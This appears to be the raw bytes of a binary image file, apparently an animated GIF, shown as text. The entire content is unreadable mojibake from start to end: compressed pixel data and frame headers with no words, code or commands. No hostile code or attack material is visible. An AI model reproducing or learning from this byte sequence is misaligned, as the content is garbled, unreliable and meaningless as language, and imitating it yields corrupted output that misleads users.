�K���	��a�b)&���I���������w�P�E�k���q�K��֚���J��� �,�Q�`�,�%<)&j�����LK�B�/q�1�d N ���]��~"h���Iؠ�i���0 $ �q�#\��ni��l�����Lu9 ��E ����̳�Ǉ���z��ʨ�yG�����+�r4 !����b�}I �Fi_JZfs��) �I�<��؀�I���-���F�,m�x��Ǟ�&��L�
�K�(� mV�ܫ_�DN �|��N��.[�W���E��L��
���P'�)�͒օ��/��fFҵ��r�+���W��e�pk�lϙ��-�"�ѡ���I���m��iZ�t��bɛ��vZͺeh���Rmk$j�[���L���*[���y�( H|��
�wX��ӡʟLI��~u�Q�)XٜʲMIx�����j���J��5��;s�p����@]���m	�����2���cI]?�dw��Lf~�"���rI֐���۹{\����o��<ٮ
a϶��yM<ɜ��m5����ئ���0���d������q����mJ�D�]c�X�;}��sКm�J�mÅ9�B���Q�ӣ�v���{��$��wer�� AQ�Pa!��
��T.ЄՒV��P���F��ڀ�j5>���@�Jv�]�5�U�QM�R/*��{3��_{�EȘI;� �E"�  G�=��源�t��q�hlfJ���Jz���:�.q��=��H�uV�mv�)n\��v��g4�i6a߿Q�q~��Q����Qi�ž�~���߷>��S�|��^7�������{]l�9�;��p� X@QU��^Q����&��Q����P���6����RL%H��)��
�[����������g��ǭv� f���5AQ�~�	��;!\� ��["%�N.���^Q����w��:q1,��N��{|�|)f�:��>�����$\���*��>q��P�O̮۹t>���(��VO�a�1��ʎb����~�K��DTJO?ɧ�O�T,�P�?X05=OJD�=Z��Ia1�~��+M��Lf�H��Ď���Q�+����L'��F� ����P��P� .p�O�� ��������q������Q���/�<�.���~���A�4��u���}��]����"%��z�mF���v�?�!M̮ ����à��Y*�$X��A�	.d���C�%N�X��E�\
�@`���W$	i0I'���H���K�1eΤY�"�*��c+�+��I�,�d���S�Q%��XЅ��C�TRA�I��l)��Y�i�:ԙP(�
��k��Z�y���a֞��%\����,��d���"�\�2ޢ@�6Vxt��ˡE���1�Ю��trt�dұeώ� .�]�� ����o��]��_������9i�Z;�=������Q�&։�就�'O�*/	[mH2��b딧__���\�?�} ���P��m�����R�9#��"�*|L%���pC#�=�:qD���O9�B$q����A�.<Bk��D�Rk,{��$�!�������ӯ3���I(c�1ǯd˷�@D�u��R4kEE�0di�u
Z�H�I3^��SN/�Ő;�o���<��$�L�����t�� E����2�C�E������r--W�e^�)u�}"%HU�.-�UW1�lK:��3p��(�Lj�ɘB=(M/S]u�HU��V��(�.�E���Ӑ`��,Y�1��,"V� HXa�Y4�u�ut�d��v^f�Tك���h��Z�t�e�c���u���cH� NsT^��R�06Yl�E�l����m��i&���R&a�6����4��q5�8)&�bSQ}��z9�8ۢﵗd���We�t)i�)M�݈I�sk�+��b��5��{�-9�dC&�U�L���\�;���܈r�݁���o9y��h�-<ml3��{yՒ+:��~)�{Ý�������gGþҥ����c"]Vi��}��]`�}v�k�}�˃˜�����RO-u��7���.��+�<�3�p�+����*Vu�7�{�o�R���^B������M��T�S5vcy��x�>X�ܥ矯�>P�{(eR��Hm $� B�@Ёd���;�i�k�{����,�Տm������P� �����"���c�Z�p 9��b�l����qD@�#��~�5�m�N�BU��u4x�Ba��C��1n>t!At�C
ȍ"6�aq(5{0p j�A"hG9����;��7'Sq.x����e�<�� %\Eʈ����2,H]���ȑ �x�A�X��"�� &Ƀ3���o��[�G�dm�l�S\))��*�	a�&"�N�b�9c%mH�C�f�5��
hr�BdY7���H��\���@��x,[����msl��9��b�=|����	�B���$A,i����,����8� z|GC6�
TH������D�}-~����E/.��"D��yP��#n&?��F��ғ}��A���(� �\bB�9>t�<��\����u�Qk�HR���"{��J�GC��ИXD�y�x��E(��=|�@�)�aM�7���E�щ��+㘕��d�ɦK�1-��t�u�)A�T�T�!`D�D�Ӂ��w� ,{S��-�T=%��J19Rc�',�B���u��?���|� ,{��Q؂ ��Eh�������f���t�� �w]�kyɣmBP�D�V}�4I�$��M�Ǆ@���8އ�S�=%��G�@�]|[Ѻ�W�|�N39�T{�[�z���E�e�_�V�.��u*�G(r�}�<\��8y5�m�+�rއ̷!�LHD)��;�w"��t;G1S�IpAK�/�Tǡ����T���K$����.��U�X���d���0��(PS
���?�'���7��~##p��vb�$���|��asZ^#<������{H�0�S�쁳�=�@6�P��9�������m/r�C��
fM֩m��AלBB�1���/bJ�&� �4�s)��%vR�r�Jh�HK���3��W�JE��e�?��.8����-�Сh�&���w����}w��;>x���&�[騥����i4�?|��tI����?/$וT�@>pn��5��-�<_�Eۧ޿���G8���'V���/D���vDT���2����w��}H��
f�A`�'�9��]��Q�5Y�%{�Dt���6Ĉ�ȕo��=<"�,(����ux��_���l���/j���@�4�T�5���o �]�\磣-Oi�
M��g6�q�����]K��W��)^����j-D�ɡ�Nו�S5��)B~/�RI'_2�B=�t��v]����Tf�Hy�CD�q��'�~w�[/x�<�^\�,�����>Cd�p�0e�gm�i�2������� Ѕ:5�_n�j�����ןxT�Sqlv�W��|Ϸ��p=�"�S�|���"�!⾁�-ORZ�5��9����`#.`7�+���8�㜤*��3�Q��1�����S��+�]�yk�Y3#�J���5���-�=\d�������,Q
��˸�P���(:��ѿwI�����!�<�AW�B�r �A5H�$������Sx�/5� A�P?�'·K�x��9�����{�4�yz���>p�Z�����!B�7�[���L� S"�.�:�	���1��1��깆�3���j!���,�@��ST �=ң��`|5�7�5��.�)�Bd�KY��t�|���z�"�@K\�o\����h��G�=��"=Q3�Z*�;��!@���Y��x���r��Ed�	�!5�u�C�[����J�8�+{>�K2��q�<��������L�#�iك�J|���=�p�3�!4�I��ɗ�I���%R!�˽ߚ��.��+�9�zt����׉��ˉ�m,���5��A�`#�"L�ƈk7�$"��&���c��5@�h���3!��H�h�H���
7,[)�D"�D��J\�,�����3���Y��aˏ|ldʆ���T����{�"�r�ˬ���%�@K�ʲ4K�a���/b1�엃��h��H˴̄H��<�c���K��4�������i*�S���JY�z�A�l�Y�K�t������ޣ��͉MҌ�̫,��I��[�sbL�q�����A�2��
�Ĺ�N����OҬO��6BL���ׄجι�LʔO܌)6���|4����t���!�,�UYE.LR:u��\���NJ<��ɒP���(�;�;.��O��Щ9z	���>����G-4��˸�)��<
�QeR]��d/
�sK�|M�H"=Q������R���(�� �Q�lL��|�,�5U/�l�d��'��3�
�R+e�ն�b���!Ų/U��Q+����<��{A�y�-Q�ͪ���R�#M�j*(�P�$�G�����6]��7���Ѹ9FU�;�S��TuL]Up�S.�L��1�9��Z�[u
,�� mU�R޴�
��%�Lj	 !� � ,    � �	H����*\Ȱ�Ç#J�H����*j�ȱ�Ǐ C�������F�\ɲ�˗ut�˿%��ɳ�ϟ]��d��@�*]�t��e�lJ��ի$eݼ� �ׯ`}*�9V�����]˶-H����y�ۻx�bq1��ޔ���*�k�È�b1����5�ę���
��+���ٔ~Ck^̷�G)_^ͺ�ك5IC�l�eZ�ޝ0%E��%�W�M���ͼyñ
T��gȜ�:���_f���<���8)wl������I�>3��p�l�=��?:�' ^��7J��^u
�A؂��Oe$A݀�UG���DA"D�~	��W	�� zd�-
��
3��CK���<��??��$��("Au�HЍ/��Rc4	��E��tqmD
RP�A�d�d�?gAs4�~�AP{�Y�=�1��}A�Ai
�	a�t�?����T��hKR�D��'�_<��OiD�C�
4馤25�
I�i��Z����Чwt��?���C�|��G�6���
�F����>,�C��6K+��V{а������Zl��J�����,�֦�-��vZ�|~���
���ˬ���[����n��rk�����z�ˮ��ϩEZk��4��B�k��
1Ķ.+p����i������[��4��p�LP���l�@KZ������++�p�Lǻ�8�l�9�k��Ά�4ӎ\���<���<����\;:o���*�ۻ��,��޶���m󈪭�
��*+�����Ϻ�8ہ��'���A���7�h;L-�-�-+��gX����*�0s�'�.�l�d�j3�r'���e�0�y,m�[���n�������ƾ����+? ���;w�?�8��6.s�?�~G1j��&�;q�v[ls��{|>�<�?��s�s�-��-l�[�>�?���<Q�W8�M�nv���'���,ku���F��p��٭�-���{��3�8�9o�6Sa�6�9�l3d��XF�m�KR���u/]�0!�"��ț\iLb�5FD�]f����~��u�2�	����o{Y�)dt#k.%���/�ࣜ����-
������������w0��OOSs��|��;�c����ҾF�W����T��<R ��@ڔ�L�r7���-��	���?x��.��tKh4�ѕ\�\�TP��	���?�)�FcJ�a`Б�-$	��&5�)̙�C)�8�b�d�a>�A�I0��"���`
$��f5à�a���<���L�54R���� &�ƀPu����$� ĩ���%��R�A�TT =���
���iFR��aQAJM�/��Y�d��&���?��Ճ�_5�6Rʁ������B�*�<��V�z���	'Z�Ձ�t�X��`��տ�4pB�i4��1=���	˂�r�@��
�*�T`�[�j_݊U�6���?޺ڹfê9Dd�"3��ɲ��Oh*���=�O�aW�b��?}+F���i�֞���W��Sl�V"e��W��5�٨�Vۂ�����j����.��Z��xbׁ�5���A��0��e�OȠ�
����4�ָNc���jtrc���8�P��,��v46*����ʝƃ!�� ����?b<c�V ^�B�P�:�5�V1�z]ξU���j!�ٚ�>y/���'��JF���Y'����;�	�p6!2N�s+�܂XX���� jA��BĚN �A�\f�� �9�~�{�-+�)���_�|H�}xǫ�lXy!K�4O ��:�� j}@}!��BO$D��I-��e��`���CX}�E�6�yQ�A�+�L�!��E-z!�a+dȸ�
���\ ��T��g�l�����A$_��^(6C]m��� �&rx��O���6v.zQ�R��-�6��ݑ��{�^�w��zc[ ��{��xϛ���w��c�#�s�xXxkc�v5�Yx�.q�ceݾ�n��Ebl�{�&��E�;d�O$����ȅ=��Ǽ*ű=�-좏\�؆�ϩ���f-ֈ��Al�;�K_�r/
r�;�"�zX,�p�N��y��-vz�w �0F3R���>/��{p���T ��m�Kg�wo��2�`�*�@t��.^�cy�1�#RTb���?���! ����q��F;:w�� �g�.p���H�%^��������e���#$�Q��{bz��� �-b�o�����O���ň��@?������<��O������1�y�`��W���Mugo��IQ�&×�yD�pTG��;Q�Ww3&|�5 ~�j�Gu��|��3&�p����p�&n�f|�w'��Phw�w��lE�s�p/6( �'�B�tgw%X��`��o)�w,8���ƀx�7�1}%�q��(7�T8!���W���(�KH�ah���|g�g3(c�P~pF~;`�Gw�x,X.x�����'��iK84�LH#�u�7����h�7}}������}�ǉ*�{��i|�}X��n�恨�� ���#�o��m����u�+�|�f�(�ȋ-�m���#�n�Xg��r�V������*�x�8���j�h� �t�8�Q�Q��X��/�mȎ��P��(�����P����=�E'�8�q���g�S8��'q�o��.g���8�@�!��J�o.��'i��h���>��*ْ={r�8}���ؑ*a�6ym(y1��0Qu,	�v�x�X~�WT<I�;��AIy8����'��(�,��ٗo�Gz`I�j8~��o��?������o�8~.y�,A��& #Pz��E�xy��3yqr9�ӆ_I�0��W�i�P����!Q�����9�iuٙUA�����)�L�G	������i1ɚ�Y��B�_���	y��I�x����9�L��ƙ�ʹ��ٜ������9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���z�X� ��������l�	�����	`	P���������	`�6�	 /Z��A:�� Ez�F��HJ����
� ���J���9��<*/j�` �A�ۈ�� �i���`�� ��0�^��_��a
bڣ`��_*b:d:�B�Hz�J���V����e� ��
��O�� �4���+:vڥ~ڣ	0��ʣA��a�Q� (���R�����Y����9������.ڢ���{
�� ��JfJ���s$�j�p��7��Z�������\���j�-z�<�aZ������1窔z�Q:��ꪷj�V��������*:���]����]گ�
�:�����kj��ڰ�*�j����J�ܺ�v���*�����Z��j�Yװ����������;�t�����������
�˪����i����K�k�E˩Y�9������� ;���#{�S:��J�V�F˫���\ʣ޺�~*7�:+��ڳ�װZ[I{�պ	��y�Zڷ-� ~0���>�Mp �Q�}P��{�/��A��`�0�K������"������!!�X�E��,{�.�������� ?�<�����J��
��q ~`�;�k��%���� A�� ��}���$���UP�;����ɋ�������Ck����F�ֺ��J�/�����
�>*ɫ�!���כ��K,��йQ���"��KP� ��@-캬�о��
��!��K���=����4LA�Z{�Ԛ�ڲԚ�0ˣZj���|�/@��k��}�����[��{ `\��{����,|���a/ �A��CL�@[���H[�۷�j�� ���k>J�A����
��K��{����н�!�Q�'<��{-ܺ.���Ax������k�Z�I;��y���̫6���PƟ����f�/ ��������6\���{�b�ɞ�ɦ�$,ʝ�
< �P�	A@�����e̸�,��E��(���z���:���
���� ��Ƞ��QPɜ����l�e�����{�q }�қ
���+����� ����k���}�,(;��|��j�Ol�����{ �@���n+��M��ɠ<���1�U]�"-�m��A��w��b��,��KՋ�
(@�k-���Q���ۮ�J�v��m����M��{`Щ ��j�b|�I�U��a\�ꜹe��R�������]����!�(\ҭ+�ɫ���pֲ����x��!������l���{�\ڢ��
�P��S��a�ל��l��
�}_l�a����}�ʖ�ҍ�m�.����� 5�ٰ�ǭ-����=��v�ĵ�M\�L��P�������	p؆�I���m����ѽ���}ʓ�ܣ{YU������Ŧ}ү+�e������z���Ϸ�Oܥ�l�n}Μ�ċ̙��ĭ�!�L����L�˙=�֮�q �m������`����������9]�`�/۷��ޓ� MP/pg�㚝�E����e�}$�d-�A�� ^LN��t�����=׳���{�_�ۇ�����5��[�T��7�>q�����޹�u�����q �]�x�����������������\���˵=�����ڴ�j~���l���/`�m�ln��L�P����~��Ѧ��Ԡ�m��q ��"͸p���.,��n��-���o^d�ހܮ�~��йz�%��\Z�~ �Y|��b�~�
#/�b�N���N�u޹������Ґ�´��@�/��L.�.�x�����.��<�7���[�[��F��7j�~K?�� ���k��_�~�م�j`���cl���������,���¡M.�1/�!���;�P~�eL|p ����+ߵ�� ���J�+�����ί��O����������y�h������1N�h=�p��U.�P��{��{��
R^�����o{�����.ȅ���˭ۣMﭔ��S��������`ٛ�"�-�%��q���睟�\�/�����/�������Ĺ]��?��|������V>��M�N�v��W�AZ�hL�P�A��D�X�_��ؑ"F�{�y$i��
K�,��K�y�5�&�}5�%��s�}�jH�Ȃ'�k�)���|�ZR`D]�T�x�`����UX��A�O�&U�u-DT(����*
�m�Zt��濚�k��is&РA *4��T����b"ħ�!R����v�^�oWeHS��x�cR]_"|X1��A�{�R̸'"��}����T+Z���n��b<��`�Aq2N��>��y�9�Ũ����@x��K�>1���ώU�bC�j�����e�+#��c��@2蹎rۭ��>P��������n�ˉ1^�+觡��#y�#ʠ��ˏ>���>�.�(#�>�$
�H�@���rH����赂���9�A�A�^��ʮ��g�TP��C	�+���
R�C���κ��\Q��3$�䒇�<�9��c�q��j����>v��3 ���:�ЂRѥ�
A�6 �B*�n���\0,
 4����-C�� �
B�J=�3"W���&s�����I�=+�1�-��D���=H;��IWH����Q��hI�B�ʵ�k�U�<3����5L���:�M�(��W�h���N�)1�tO��hB�4�#=B�B�C�v�(���;�ҧ����(��s*�I�u+�)��=6ط9����*�GT.��`���N�x*��3��>����A����?o�Q[X��hɐ�*����S����T�=R벎>���R�5������~u!+Yio��V��F������S���\t7ʈ�Vζ��nu;{SX%}�\�VV���$���
9�|�5ǣU��J����^���"zj��=�Me���]��.}�oy��C��N�! ?e�"ň5�K	��Wn<:`����{��\��ɩrw����'�-J/�,f?�"���H';ڑ�C#yK\g���!+�t$!X g*	*R�Z��"c�O�
"�7O&�yZ`�<�y'sЃ�<��:�"/HD"�(���4c�9�˼�mA��"3��c���H��CUE�@��|�h���j�E�O���aaR��V.=�J���CL�"�V��=���E���2��u	!Z�I��c��B�tJS�BA������;���{�%Esdq1R�Ġ���`c�d�F�H�`�4"��A6Y����q���L	/��٬e7��0��r*�	!��@�j�)&I �L�\����J\֤w=�$�L,-�ʈ�2U�$诌�4��Zzz̞�A�`�3��l'2)�̒��?Hz��XVr�C�,hI�B�c��B	��̡(r��*HE���ebrSѨ��2�	:"%�[�3�&�$7ɥwIȆ6�;4�i�"Y�c֔$��d=�O��L�g��H_��i)�aP,���8�ia@�S�Z��dN���j�Ye�ԙ�(4U��-�5�j�b�W�.��;�/�J�DVo�V���&��Fd����+��U1���%mkm��!2�EC�)_��ȭ�"\��k���Fd�E�mq����Z�mU���
j�"��`-��a�$�L�b�J� ��5��~�,���P���U-(]��4��iAY�Q����.y����	�̝�?[��^�%9�i��݊TS����~a8��f��LϞ��\3�up�w�Syj����?��b�䲿�l�n�ȿ�X�)�m�=����¦�q��ވ�3"�2}�m�ۑ�B���-,*�V#g�$¼�DE�d��v�`�g���]
�Y�Pr��� !� � ,   , � �	H����*\Ȱ�Ç#J�H��L���ȱ�Ǐ C�I���%�\ɲ�˗0a��r��]��U̟@�
�2�M�u�DYІ�:��J�J�*K,*r�w� ���$0�N�hӪ]+��?,�
�j׆N��a˷�_�XtrE�V�W���$�����.�v�`�x!k�̙b���"	�ٹ���#um�F�N���M��箯�byt��]�*jnU�`��a�QPFQT���K��nE��c���>��	��u^08���'j��ݺv,H��/𮍳���,CK�� �[`q��]W_]F�B20��n��A�%��?w���~�p�+���q�X<�wFa9hF
!�(czK	� C��@"���c��ЊK��� ��K��㓐I�P����bZ��f��b1ɤ��c� �huq�?K8�$a`Ș���i��<&A��S͑PTL=2��c`��@n2$&��Vj!_8�\}d���F�P�j�-�!��K���}�aI��j�G�������O��*,ER�!���Z,B�>�+Gw����F�*A�f����������ñ�S��I!ų�f�l���z�������p��w��+��+����3.�o������m��J����������p��2������������~�o�|��4{�w���y|���@���+�����5'����*.��k��?[����;s�7-v��mA@�밸�����
]��b�]�@�~/�l���������=�m��뚜+�ǂ���z<.��lo�3n��7�K��Ws+8�a�\����l���s�&�<9�H�:�/?C��
oA8W�,�Ǫ�/�\�ݵ��Mq���~����1�
���gk}��'+���+�1��z�q��\u�l�=���j��A֣1Ǿ�1�P�_���;���lT�U���4��������.b�k�g��i��3��jd
���v�~��b�!�����*g�"����C��OvI��'�Sg�J����	j
t��rG�UςaKHC��Kb-�V�`�@���jW�T#�Ğ�*\�c��f8���r�K���4��M�_�X�f7,�����EU��]���h3z�|/C���R1�G����F6x-+�B�ð��|�Ў�D���~,K�sWs�8��N��|2�OƒM0ԙ�E��kf ��������C?�����~^77��Wj����,t� x���I�r���W�:y��nD#9���fDT9RC4��5�oh��?�y�$�(:QhC�t����	�	Np�Ahi!���t0�l$�
aD����EfO zШ�>R�t�K�gJU
�L�,H��ԃP� �JHU`Q�8��@ʀ�h	�*0V�"IXH�ӧL� u��?20T�J�! ����I5�_�j�$���A�t��ne�+jK���`m�_Ϛ�l�+��b%��-l!��X�؁ ��H��l�̶��ly̠���!@�(c��N�>��@�z���㲸�Gh=k[�u٨-L��فabmn�A�!m��`\͜�8�k���t�0%H6�a����H�kw"ߑ���p����"�ò��k��\�"���5ƀl��-����Ѓ����o~�a�"7"f�
ڊ��AH(80q�9H4�01 j	b���G�n64�b��M�p^\���t�1��҃i<��2���.��� �@������Pni�=������Z��cB�X�D�m�[�B#����Aƌ�#��$�8�̥�=Ǆe>�e���ޖ� 0����i� Ξ��=r2D��t��^K%�]�fk;g��b͵@-�Qj
�#�!�APѐ	�Z$Hhi���#����M��]6o��(�~IBk5�@(��?P0�;��%YA����:�+�vBz�_;��Bx,<��$u�)b}d!�JF+bd�>�4�EB_���q�B@ސ�RĹ�I���Z�y�1�EIzQ�\���
�C�#�TX� _��l��|%���A�p� ��?H��� ������D�An�!��'d�q�A���/�J���H�n��!�m�_{�%Q� C���u���r�ȯ_�b�Od2���m.���QP"�R�y�qO�J�~s3�~"�G��K�	h��PB"U��C�}K�A�_�^�Sg=H�`� R�@��]p݋����G�Mu��y�6�;?"Lvq�}9�{�������i���������AbT�r�#��C#2D��Q ����~��u7�e|%���s��@�Q���|���T�p"Az6��`sf7�sP�q��Q_cG~(�Gs$�N�4�g� � �z5w����~���l�cTH1�!�#�&X�;H���7��7�n1�~/��f��p&Ay]Xs����Ƅ�cfh��F��K2s/����fqwA��7uO�}��c{x�Q�Sh5W�n�উD�vAs|��|����uk��uH�ᖉ�`���4�w#A1���Ȋ�������SW���s�����{�Xse*$�x��T$�8Ȉ���q��(�S!u�7u����7�7a5�H)84�d#9ߣ<
a�h��R1�_��q<�Ǎ���6����$�5!Q�8�?�k�8yt��"19�@�c.�0u�X��֋	�>訐�đU��狦� q�&9���1av^p~O��(�4	���'uA�F\w�=�$W���*�I97ǏK( .�V��/��Q9s���8��7;ٕ1�oT�qan�Cwi�#�o�y���P���(�+���P��+�3~���{!!?]�Ƙ�.���`GUW�Bn�}I��gy�	���?渓�	���D�#�e	���ɨiYryy4�Hy��r&������<(�q���w��Ѐ�Q����w˸�C��Ð����q��	����CQG�Iuy���&�P)��ٞ������h����'�A1�)���w~"I��x�ۉ�(�@�gg�EX�Xp�h�1ІBt�$�~��-�#�2Ox�a�T��?�W{�[2*��T��N�saR=�� qK��EU�%0"pG��( ;�\8�{��X)�jS�lV�(EP.@%<QF2I kU�F�ᘹI80O�l
��Xd�lt���hLj�i�X�Ч �r!��:��T��Y���m�
���PgQ�����w���,��Zf�jW���!}|J��X�@��Z5�e:<1�O��q�Z�ګ��1 �����N��%�̺;p�a�ѩ��9�ۊ��������:]z��Jc�:����Ū�|ڨZe�5��zR��oðs �ѯh5���5�����`d
�Y�OE%}ꨬ
W׺W�Z���T׭�eg�� +
�QV"���5�y��ʧ
;�
�780 !` N ��Z��{e�E��8१ ���e汬��p����1 GK	��O+CZ��;��8��!���A�rK:��18�����{k�\K�*������f���{��0Lx��N3�?è[z�o�#A�Š�g�ڶz��!�t'�+������k���CȜ;ѻ!QoA����m��� E��[T�h�ڶ�k$��	Aw� n:{��[*��<����֊��A��{��TC�:�TX��;��� � ��y���� ��ϻ�!� �'� N` �W���k#Tb�
���b�k��T
��7��	ѿZ	��$�������,,��	��	,�!�0$7�+R;,]�j�?��i*|��?��2lC����%}����
a�0�FR,��f�pG|�0+�J��sL\ j�"ELbܱ#|�}����\��q#�e��q1��k#|ʼ���p�,P,+R�[M���£l�H<ɪ�7l�`R�"��E�'����[�"� +� Ŭþ��	[���,��Q��|�,�)!]�\�q"�������p������Gl�)Z�\�L��\�vp�7�ʷ��Z�i�ξ�j\���ќ*!��,�,h��|#�1��QX�l��L�B�l�=Ep����}��,]%�=q�+ ���M���z�)]"]��G�7=%�J�6�]�!ѵJ�=���ZD�VI�k:m#�Lэ,�l�ܩ���Om�Y��l�=}���]�I���
u��,���n�Y��l��s-�b�
���-���(��� ,u�g�yM�j���$�� �`������l��@����M�=����qx]�S�E�\�	��
XR��@����m�� �}	`�� ��{��=0
20
����������1���`������`ޖf���S	�
���
��ۼ������0�	P������������M�� |]ӛ-�m�M߹-ߖ��1�	��n��� �� ��]�����W	�� b��$1��4�۽�����9���@��� ڭ���.��=��=�ʍ���o��?A��
��ۣ��ؽ����=�?^���چ�ݰ��i���'��~�Q�l����}����@&A�2N�4~]n�9N����c���~�G������]Ƚ���p�	��]��
�.�����~߃��_�<��C��I���m���$~�p��ry��Ꞿ�����\��=��A���� �������nn���r��=�n���^�N�8n��=��=���a�g���M^��)^������.��N�9�����.E��ln���
������鼀�>�n�]�٫�����cN���>������~?����,�q��N���N������@���<o�/P;�}P�s��0��1������p ���0J�C��N�.���>��n��l�
��^�P\���C��;|�v�
n�v/_ Y/��-A�����
�`.���/_��&@p W&P�����+�����]��Ů�� Y ���}���[O\q�>��?�/�,a{�gj��A Y0��
��n�p�`�n�p �?b���d�8~�ٽ�?~0�>��Y���g��G ������O/���$X����L��C
j.<�`φ��(>�X� Ǝ!E���dIW)S�4y�����d��E3�K��ۗ`���kr a*�H?t�O�?Xa�� U�/v�
zP�_��H�E�imx�iЏi�����lW����h�/K���I��u5e����'�&HJ!����F~+�Ӄ�B%��?�y	�ȗ�/¯�>��[���;�_���ݱ�>�s΁z_/G(��ʿ'a�Y�&MǼ:���s_�@�z���B��(\�p���t-y5W�bc��3���(跂��`� �R�=TKN�ӆ�	8��,��+l����1���H��� 
<�,;�BҢ�4���4�b|���^Ј �ڭ�T\�?6��@$�:�H�(�,Pao��d�9�l����R�n�i�u�S#�ޢ��0�2C`��.s CN[�>i����
�#$���M��Pi�h5	R���h�o >kȄ6
r�r+Ů����[*հc�P10��gDy4mB�AٔS���x�y��W�bt����O2Gf_��4Z<u� �h�FW��ar��+?xg�
�Ci0馫nݞ#K ���)�h;��`1$����X�H��Ҟ�+Ї�#H�ڬ=h�I	���LpJ)|��Nk0!�>^�\�p˖R�.��Z����^��yN��[� ^�a��J(ۤB"�����.PE�P��,�c�~�08�K~�S�����@12��M ���.r �j�9a�j���ˁ���i�6����5�p�R�6�J�%C�qRU�k�y%s���7�W�G=��[Q�e+�O�������G��ꄢ�,
> ��R��w�)4x����B-�=՘l���Ռ*5�Ft��X
Hw���I��*جR���]�ۮM���"��t#��"T�<�i��*�x� �q(��+
#9¬�;�	Q�#,���l����>���}���|����p��JV����Jw�{�0����@~��ϊ7;��a"�! IE@��� `c�M�GW�l ��	�J�	d:���B%�ǃ��	E�-bD.C��f8�O�bC���J�,� �P�pH���� �zN�hu�B��q`O�+�X�NXI������hc˹b��=�b�a��(�!N\A)��621m8EBU~�B���#yԣ�Tb�.E�C_a:�8�iD�h�Vǎ�� Ut�zUPd?��@6@FN�a�#i3�3I��zS��ԃ������l\��Q'D.뎫����N�<, 	����W2b_^�eq�u�<8�Bb����27vO�Zr���FH��d^��ܽ֙LX4a���@vqL�T?�Q_X.e�`���^ �+���!�CcFE��&�$<� ��<�7�ۇ�8�5�D}�]38���R,M��A��o-ڤEK��P��4�y�+�cMZ�K����!Aޤ]I^���:M�fp�E��������� �heB�Y��&r�s����B����T��L����z�=n�$�J�b�(�v�#��	S0�(�>����,��ՠ&d:�lkY�E�}�����N���0R�M
JK-�]�#!Hg�@� .����F	���CLH�:�P�͐�M	�S�+:��(���҄g"Lg!�.`18�4�t���M�iS�ך�ΐ��R�В����<S��	d��5`M5[��v���@���$�}h�@�)G {6t >)I���!=��!Gh��jv �z(�ݵ��/�n����lD��mrP�Q�`f/l��!�-F]I̱w0+݂�{o��I#6̴*��^���}@ag�ز����$P��A��.�#"��*��ý��]1{�g���u�����q��%�Mt�/����7���Gx�+��,�ъK��(o2-���i����o�KFZZJYPd�u<@��w�����+N��Ԛ �U�rr��: |��$�tĞP��n�8��Ŝ�V��@�#Zc� H�w����������2���I�!d���z��y|x����b�q@�]�Iӄ�$
Z-
�($W6�p�X��FE�X#��U�Qir�B�8��0�Ϯ�����bZ'|9-��wd�цE&F�1��T�����|�D�x�]�����NVm�����>�������%��ȶ��_>��3%kbtK�+m�0���	�������;��Bۣ��&Qջ>�&>��N9���)�b�B|UiMTP��l$�:_�Cr�H3'-b|M��m<s-1���k�>�W��x_��{�
��~��3���w��ݿW/}���3����_8�W�����ŷ{XP��	��P�&隹��7J�|@�07"�>�k 3$ً:8��ٻ��3���=ӡ��8�TK�Z4ܮ|��B=	t������6�=�C,�?�+�)����ԲMڏh���b>| "제����/	��>�A�;�@��S��>$�,���.��&�(|��%y��٫1���w����y{1\�	CI��,+�H78\���	
t�z±6�'����:�:�� ̺l��#�+Iý ���cDU�3��(��̾���{����0�9^�E3d(�932�a\EddV���1C�	�@w<l�|�"��EZA4D(D\�
�TLFs܋�`��s���6�?퓽L�C��Bmt)EB�N2>0
�sHvb�cG�����˸�MD<0,�C};aT��O��c|,�!rLI�ɑ�3�Z�������\��0�G�H��� �"�r$I�4�3�`�@�@\��[�Ȋ��{4ÚB�2�I��C�ܿZ��j4�>4JQ�"�2GK�骰��s�;���MA24�^�JB�I�i�2�YC3��
 !� � ,	  # � �	H����*\Ȱ�Ç#J�H� �x�LU�ȱ�Ǐ C�Ir��KZ)*ɲ�˗0c���B ���h<��_ �@�
J�b́�����#g�Kl�j���?�YU��ׯ`'*�2���X�T*�)��f��10I��x���J��B.J���jC�ڹY�%�˸��c�t1���K�5�r�?:�C�]R�ҦG�
4�`��Y됞M�6��7�e#�������[��d����+w��p�O�^N��W���n��݂*����2Y��(��VG<��~/8����ϟ_i>�v�XDW
��SA2�����߃�����@.�F
`�AI(�D��`�(>�_N�U�^S��&�]%��#���书�[��O���
f�LҦ�k
���I~����AZ�d�`��"*�ِ�
Ȑ��o�)�^a�`��zHrЏPա�@�1$�@]
����%"��1�^�х@a�IƠ2&����h��4)���d��2�B�T�'��O��c�����i$�?w,�Ū����\��A��*mE���æQ�B��@�?_2��%�:��[��
K���h/L&�k�Bź�k����w |��U����H��0C�"�P�tm�?����p������<l��C�pC"o�1�
������|��w�\��ĳC5o�����Ć���<����3�3�r�3#=�H�l3�`+,E��"D3��첵Pw�o�aǽm��.ݰ�?��1�"���v�\��uA_��p�<��s��<���"�r�V?NPɆ;��?O>��[3�8�S;ε��-�癟\���.���k�2��8�.����;���,P�GD1�{=���ϛ��������آ,r�y�/�E�;���:���"������K~��z'�*��Ν��IV₵=�mw�+]�V9��N��V��1��]a����/��Oj��_��3��K^��:h-�5,_�;`ﾗ��ʄJ���`�=ѽ-i�
����F�Ӊ�U6D�7,�D^��҂F8��o������(�QpgaW٠W�'�Mm廚ָ�*�M�RT�Ŋ8/#j�h�c{U1b/g)[�)8nq�^�VWC�H`�r��a�4
jk����>Hb�g�پ��1b�c�*O��g�s��<��ljw��6N��IڄeAKJ̔sdƌ�5N�RN��4���9t^���:a�{f���Ё��
S!�5��Um�SC|)N��A\�B'���1ٱ�{�R��0�I �|�?��$��'^�շrN�v	A�9�ֲU�Y��2�9�9�m�ECh;E��n\X���H��a�OA:@�?�Ce8AV��:4�)��7W��ѝ/�ң�ҶH��g ��B��0�J1�MM�W���"�0��������'	u��A�`�EXeFPZH�|���,�(�Kp`�cYA4�)� U�1�
b:up�?�:#�U6I�1�;����_��5�
�%�� ��X���` 0H�Ahķ���@j�!d���ư��xֹq�N���a 듫@�e���'}mH�1�iv  �@BP[$��N�*@��w�x��`�^��y@�+��h<���V��.^�b+^�� ��mn!� ��w��-�n��_ �w�H+�*dP���J��ʁ��[��*�,ּ��6��Lc�������f�ļ�/�I|dޮ��+x�
